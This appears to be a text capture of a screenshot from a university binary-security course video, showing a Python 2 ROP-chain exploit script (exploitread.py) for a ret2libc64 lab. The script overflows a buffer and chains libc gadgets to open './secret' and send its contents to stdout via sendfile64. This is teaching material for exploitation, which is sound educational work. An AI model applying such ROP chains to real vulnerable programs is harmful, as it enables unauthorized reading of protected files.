 Activities Text Editor Nov 18 19:27
Open exploitread.py
~/Dropbox/myTeaching/System Security - Att...efense for Binaries UB 2020/code/ret2libc64
*exploitopenread.py × exploitread.py
Ziming Zhao
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7 p = ''
8
9 p += "A"*12
10 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
11 p += pack('<Q', 0x0000000000404030) # @ .data
12 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
13 p += './secret'
14 p += pack('<Q', 0x00007ffff7e1acda) # mov qword ptr [rdi], rsi ; ret
15 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
16 p += pack('<Q', 0x0000000000000000) # 0
17 p += pack('<Q', 0x00007ffff7ed0e50) # open
18 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
19 p += pack('<Q', 0x0000000000000004) # fd = 4
20 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
21 p += pack('<Q', 0x0000000000000001) # fd = 1
22 p += pack('<Q', 0x00007ffff7edc36f) # mov eax, esp ; pop rdx ; pop r12 ; ret
23 p += pack('<Q', 0x0000000000000000) # 0
24 p += pack('<Q', 0x0000000000000000) # 0
25 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx ; ret
26 p += pack('<Q', 0x0000000000000022)
27 p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
28 print p
Loading file “/home/ziming/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64/exploitread.py”… Python Tab Width: 8 Ln 27, Col 49 INS
2020-11-18 19:27:15